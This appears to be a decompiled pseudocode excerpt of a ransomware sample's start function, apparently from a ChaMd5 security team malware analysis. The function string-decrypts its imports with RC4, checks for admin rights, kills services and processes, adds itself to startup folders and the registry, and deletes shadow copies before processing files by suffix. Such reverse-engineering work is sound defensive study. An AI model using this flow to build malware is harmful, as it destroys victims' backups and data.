 Captured with Xnip
1 int start()
2 {
3 int v0; // eax
4 int v1; // eax
5 HANDLE hHandle; // [esp+0h] [ebp-1B0h]
6 struc_countAndSync *gSync; // [esp+4h] [ebp-1ACh]
7 PVOID lpMem; // [esp+8h] [ebp-1A8h]
8 HANDLE v6; // [esp+Ch] [ebp-1A4h]
9 char *filepostfixes; // [esp+10h] [ebp-1A0h]
10 struc_groupSuffixes *groupSuffixes; // [esp+14h] [ebp-19Ch]
11 struct WSAData WSAData; // [esp+18h] [ebp-198h]
12 int a2; // [esp+1A8h] [ebp-8h]
13 int v11; // [esp+1ACh] [ebp-4h]
14
15 groupSuffixes = 0;
16 v11 = 0;
17 a2 = 0;
18 RC4_Decrypt(key1, key1, 41276, key0, 128);
19 RC4_Decrypt((char *)IAT_strings, (char *)IAT_strings, 1498, key1, 128);
20 init_IAT_and_Some((char *)IAT_strings);
21 user_memset((char *)IAT_strings, 0, 1498);
22 sub_4054B0();
23 v0 = kernel32_GetTickCount();
24 safe_set_DWORD_004186B4(v0);
25 gSync = init_struc_countAndSync();
26 if ( checkAdminPrivilege(&hHandle, &v6, &a2) )
27 {
28 lpMem = user_malloc(20u);
29 sub_405690(20, (BYTE *)lpMem);
30 filepostfixes = RC4_Decrypt_Str(aC, key1, 128, 2);
31 groupSuffixes = make_groupSuffixes(filepostfixes);
32 v1 = kernel32_lstrlenW((LPCWSTR)filepostfixes);
33 user_memset(filepostfixes, 0, v1);
34 user_HeapFree(filepostfixes);
35 ws2_32_WSAStartup(0x202u, &WSAData);
36 CloseSomeServicesAndProcesses();
37 Copy2StartupFoldersAndSetRegStartValue();
38 QuietDeleteAllShadows();
39 if ( a2 )
40 sub_40A790((int)v6, a2, gSync);
41 else
42 sub_40A790((int)hHandle, 0, gSync);
43 DoNothing();
44 sub_409AA0(groupSuffixes, gSync);
45 sub_409780(groupSuffixes, gSync);
46 DoNothing();
47 QuietDeleteAllShadows();
48 if ( a2 || sub_4082A0(hHandle) )
49 sub_409EE0();
50 while ( !sub_406EE0(gSync) )
51 kernel32_Sleep(0x64u);
52 user_HeapFree(lpMem);
53 }
54 kernel32_ExitProcess(0);
55 return 0;
56 }
ChaMd5安全团队